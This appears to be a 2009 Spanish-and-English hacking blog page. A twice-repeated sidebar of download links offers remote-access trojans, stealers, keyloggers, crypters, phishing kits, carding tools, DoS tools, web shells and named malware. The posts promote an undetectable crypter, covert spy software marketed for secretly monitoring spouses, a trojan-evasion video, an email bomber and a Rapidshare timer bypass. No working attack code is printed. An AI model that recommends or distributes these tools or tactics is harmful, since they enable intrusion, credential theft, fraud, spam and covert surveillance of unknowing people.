[+] Listas de Proxys 2 (Link Online)
[+] Tools Proxys (Link Online)
[+] Fabolex (BAT - SourceCode)
[+] ZATAHELL - Malware
[+] OfPride - Malware
[+] Necrophilie 4.0 - Malware
[+] Crear Crypter Run Time (Video)
[+] Base de Datos (PDF)
[+] Batch (PDF)
[+] Pharming (PDF)
[+] Hacking (PDF)
[+] Introduccion D. Software (PDF)
[+] Introduccion Hacking (PDF)
[+] Manual Bifrost (PDF)
[+] Manual Poison Ivy (PDF)
[+] Modificar un Crypter (PDF)
[+] Manual No-IP (PDF)
[+] Redes de Computadoras (PDF)
[+] Video Tutoriales (Enlace)
[+] Wireshark PE Portable
[+] Ettercap 0.7.3
[+] Visual Basic (Source Codes)
[+] Credit Wizard 1.1
[+] CCNumVerif 1.1
[+] GenNumCB 1.0
[+] Dorks Carding
[+] Vulnerabilidades del Carding
[+] File Recovery 1.2
[+] WinHex 14.6
[+] Cactus Metamorph
[+] Legal Joiner
[+] Cactus Joiner
[+] Binder Online (PHP Script)
[+] Aircrack-ng 1.0 rc3
[+] Aircrack-ng 0.9.3
[+] VirusTotal Uploader
[+] Anubis (Link Online)
[+] Quick Batch Compiler Portable
[+] Codes Batch - Variado
[+] Code Batch - Crear User
[+] Tutoriales - Tips Batch
[+] Kryptonite Spreader
[+] PBot
[+] Anti Deep Freeze
[+] Downloader 2009
[+] Links Enlazados a Hacking
[+] Links Enlazados a Seguridad
[+] Web proxy Integrado
[+] Navegador Integrado
[+] Informacion de Conceptos

[+] Poison Ivy (All Versions)
[+] Bifrost (All Versions)
[+] Paint RAT
[+] UnRem0te NAT (Beta 1)
[+] All In Stealer v.2
[+] Stupid Stealer 5.6
[+] Stupid Stealer 6.0
[+] Remote Penetration 2.2
[+] Ardamax keylogger 3.1
[+] Revealer Keylogger Free Edition.
[+] Fly Crypter v2e + USG 0.4.1
[+] Fly Crypter v2d + USG 0.3.1
[+] Crypter Online (Codes)
[+] SkySan Crypter
[+] SCAMS (Rapidshare, Megaupload...etc)
[+] Phishers (Facebook, Live)
[+] Phisher Maker 3.1.0
[+] Email Extractor (APP)
[+] Email Extractor (PHP)
[+] UltraPhish
[+] Mailers (PHP)
[+] Mailers (APP - Retirados Por Seguridad)
[+] Hostings (Lista txt)
[+] BluesPortScan
[+] IPTools
[+] NetScan
[+] Acunetix 6
[+] SSS 2009
[+] Multi Exploit Scanner Web
[+] Diamond Vulnerbility Web
[+] hackforums
[+] MilW0rm Search Vuln.
[+] Scanners Varios Vulnerabilidades
[+] Scan Oppital 3000
[+] Danzel SLQi
[+] XSS Scanner
[+] Tiny LFI Scanner
[+] Unk0wn SQL
[+] SQL Helper 2.5
[+] SQL Helper 2.6
[+] SQL Helper 2.7
[+] Papers - Exploits
[+] Papers - Tipos de Vulnerabilidades Usadas
[+] Papers - Defacing Varios
[+] Papers - Defacing Varios 2
[+] Papers - SQL
[+] Webs Shells (170 Aprox)
[+] Active Perl 5.8 Windows
[+] IntelliTamper
[+] NMap 4.01 Win
[+] Netcat Win
[+] Tools Varias - Codes & Others
[+] Reiluke Tools
[+] Brutus AET2
[+] RootExploits
[+] Perls Codes (177 Aprox)
[+] PHP Codes - Proxys (3)
[+] PHP Codes - Scanners (4)
[+] PHP Codes - DoS (2)
[+] Dorks Joomla
[+] Dorks RFI - LFI
[+] Dorks SQLi
[+] Googlear
[+] Tipos de Hash - Texto
[+] Webs Crackers - Texto
[+] Crack MD5 - APP
[+] Multi Crack MD5 - APP
[+] Perl MD5 Crackers - Perl
[+] PasswordPro - APP
[+] DoS 5.5 Final
[+] Janidoseng
[+] SynDOS (PRIV8)
[+] DoS - Varios (Botnets, Dosers)(30Aprox)
[+] Proxy Checker - APP
[+] Search Proxy - Perl
[+] Pluging Mozilla (FoxyProxy)
[+] ProxyWeb Creator - APP
[+] Proxy Checker Extractor - Perl
[+] Listas de Proxys (Link Online)
[+] Listas de Proxys 2 (Link Online)
[+] Tools Proxys (Link Online)
[+] Fabolex (BAT - SourceCode)
[+] ZATAHELL - Malware
[+] OfPride - Malware
[+] Necrophilie 4.0 - Malware
[+] Crear Crypter Run Time (Video)
[+] Base de Datos (PDF)
[+] Batch (PDF)
[+] Pharming (PDF)
[+] Hacking (PDF)
[+] Introduccion D. Software (PDF)
[+] Introduccion Hacking (PDF)
[+] Manual Bifrost (PDF)
[+] Manual Poison Ivy (PDF)
[+] Modificar un Crypter (PDF)
[+] Manual No-IP (PDF)
[+] Redes de Computadoras (PDF)
[+] Video Tutoriales (Enlace)
[+] Wireshark PE Portable
[+] Ettercap 0.7.3
[+] Visual Basic (Source Codes)
[+] Credit Wizard 1.1
[+] CCNumVerif 1.1
[+] GenNumCB 1.0
[+] Dorks Carding
[+] Vulnerabilidades del Carding
[+] File Recovery 1.2
[+] WinHex 14.6
[+] Cactus Metamorph
[+] Legal Joiner
[+] Cactus Joiner
[+] Binder Online (PHP Script)
[+] Aircrack-ng 1.0 rc3
[+] Aircrack-ng 0.9.3
[+] VirusTotal Uploader
[+] Anubis (Link Online)
[+] Quick Batch Compiler Portable
[+] Codes Batch - Variado
[+] Code Batch - Crear User
[+] Tutoriales - Tips Batch
[+] Kryptonite Spreader
[+] PBot
[+] Anti Deep Freeze
[+] Downloader 2009
[+] Links Enlazados a Hacking
[+] Links Enlazados a Seguridad
[+] Web proxy Integrado
[+] Navegador Integrado
[+] Informacion de Conceptos

Saturday, October 24, 2009
AIO Crypter + Binder (FUD) - FREE
26 Mobile Anti Viruses [All Versions]

This collection contains 26 antiviruses ...
See the list :
Nokia
- Symbian OS 6 - 7 - 8
Anti Commawarrior
Anti Cabir
Avira Antivirus
Bitdefender Antivirus
BullGuard Antivirus
Commander Antivirus
Disinfector
F-Secure Antivirus
Kaspersky Antivirus
McAfee Antivirus
NetQin
Norton Antivirus
Panda Antivirus
Simworks Antivirus
Smobile VirusGuard
Symantec Antivirus
TrendMicro Mobile Security
Zeon Antivirus
- Symbain OS 9.1 & 9.2
exo Virus Stop
F-Secure
Jiangmin Antivirus
Kasperksy Antivirus
NetQin Antivirus
TrendMicro Mobile Security
Sony Ericcson
Viruscan For Sony Ericsson
+Plus List of mobile viruses

Password: http://www.pinoypad.net
Tuesday, October 13, 2009
Hidetools Spy Monitor 5.10

Hidetools Spy Monitor is powerful computer spy software that secretly records EVERYTHING users do on your computer (keystrokes typed, web sites visited, system activity, programs used, screenshots and more). Hidetools Spy Monitor can automatically create log reports and send them to your email address. This allows you to monitor your PC from any place where you can check your email. Hidetools Spy Monitor is COMPLETELY hidden from other users. Nobody will know the program is running. Our spy software is perfect for employee monitoring, spouse monitoring or parental control.
Features:
Hidetools Spy Monitor provides many essential computer monitoring features. This easy-to-use monitoring software includes powerful keylogger, screenshot capturing, program and website logging, computer activity monitoring.
• Keystrokes Typed
Hidetools Spy Monitor secretly records every keystrokes typed on your computer along with the application title and time. Also, it allows you to record passwords with ease. Every user can be monitored.
• Websites Visited
Hidetools Spy Monitor records all website addresses (URLs) along with website titles and date/time of the visit. The program supports the latest versions of the following browsers: Internet Explorer, Netscape,Opera, Mozilla Firefox and America Online.
• Application Activity Logging
Hidetools Spy Monitor tracks all programs used on your computer. The logs also include when the application was started, stopped, and how long it was actually used.
• Screenshot Capturing
Hidetools Spy Monitor captures screenshots of the computer screen at an interval defined by you. Screenshot capturing can be as often as once per minute. See exactly what users were doing at that time!
• Computer Activity
Our program controls the time users spend at your computer. Hidetools Spy Monitor logs all system activity (shutdowns and user logons).
• Remote Monitoring
Our spy software can automatically send the log reports to your email address. This allows you to monitor your PC from any place where you could check your email. You can include some or all report options, which allow you to send only the activity you want to your email address.
• Program Invisibility
The program works secretly and nobody can detect it. Only you will know that spy monitor is installed!
• Password Protection
Hidetools Spy Monitor is password protected to prevent monitoring turning off and option changes. Only the person who knows the special hotkey and the password can access the program.
• Windows Vista
The program was designed for Windows Vista/98/2000/NT/XP.
• Program use:
Hidetools Spy Monitor can be use by careful parents, worried spouses, employers, schools, government offices, etc.
• Parental Control
Many parents worry what their children are doing on the computer. Are they doing homework or playing games? Parents want to protect them from conversations with strangers, offensive websites and so on. With Hidetools Spy Monitor you will be able to view all your children's computer activity and detect problems.
• Employee Monitoring
Computers are the main means of work and the main means of entertainment. Now employers have new anxieties – instant messengers, Internet surfing, on-line games, e-mail, chats, pornographic sites, etc. With our program you will discover problems with employees, prevent important information theft, improve discipline and raise your company productivity!
• Spouse Monitoring
Spouse monitoring software is the easiest way to discover the truth about your spouse and uncover suspicions. Hidetools Spy Monitor is totally invisible so it is the most harmless method. You only need to install our software and the detailed log report will be sent to your e-mail address. What can be an easier way to remove your suspicions which ruin your relationships?
• School and Institutions
Our software helps public institutions to prevent unsuitable computer usage and computer wreckers.
• Personal Control
With Hidetools Spy Monitor you can track if your computer was used without your permission while you were away and how. It allows you to protect your privacy and safety.
• File Backup
Using Hidetools Spy Monitor you can save your time by preventing incidental data damage. For example: you can restore typed text, visited website and so on.

Friday, October 2, 2009
Sunday, September 20, 2009
Topic: Rapid-Hacker-3-7 (Read 116 times)
Saturday, September 19, 2009
Friday, September 11, 2009
Wednesday, September 2, 2009
Saturday, August 29, 2009
Friday, August 14, 2009
[New] Make Trojans Undetectable.
I just found it on youtube. Pretty explanatory. Other videos here are good but they dont really explain it well. heres the video
Saturday, August 1, 2009
Hotmail Email Bomber(Bomb From your hotmail account)

o here ya go, just fill out the info and RIGHT CLICK to access the menu options for the send command.
i have also included a simple chat spammer with it.
you must keep the .Dll file with both programs!
Warnings
after about 13- 15 emails sent from this you will be locked out of your email account until you sign in on the web, also you will receive a email like this:
To continue sending messages, please sign in to your Windows Live Hotmail
account at http://mail.live.com. After you sign in, we'll show you a picture
and ask you which letters and numbers you see inside it.
This is part of our effort to stop junk e-mail and protect your inbox.
Thank you for helping us fight junk e-mail.
Sincerely,
The Windows Live Hotmail Team
So anyway, this is why people dont make bombers for hotmail.
enjoy!

Tuesday, July 28, 2009
Remove time restriction from rapidshare download
Downloading from RAPIDSHARE often becomes a headache due to the time delay for FREE downloaders!!!
Do as follows :
———————————————————–
>> Click a Download link for Rapidshare !
>> Click the Free button on Rapidshare Page !
>> Now as usual the timer starts !!!
>> Now, go to the address box of your browser.
(Address Box >> Where you type the websites !)
>> In the address box type: javascript:alert(c=0)
>> Click OK on the alert box that arises.
>> NO WAITING.........ENJOY......
Do as follows :
———————————————————–
>> Click a Download link for Rapidshare !
>> Click the Free button on Rapidshare Page !
>> Now as usual the timer starts !!!
>> Now, go to the address box of your browser.
(Address Box >> Where you type the websites !)
>> In the address box type: javascript:alert(c=0)
>> Click OK on the alert box that arises.
>> NO WAITING.........ENJOY......
Sunday, July 26, 2009
Image Worm
Subscribe to:
Posts (Atom)